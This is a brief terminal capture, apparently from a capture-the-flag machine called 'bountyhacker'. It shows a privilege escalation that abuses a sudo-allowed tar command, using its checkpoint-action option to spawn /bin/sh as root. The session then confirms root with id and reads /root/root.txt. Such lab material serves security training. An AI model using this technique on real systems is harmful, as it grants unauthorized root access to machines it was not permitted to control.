 lin@bountyhacker: ~/Desktop
⌥⌘3
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt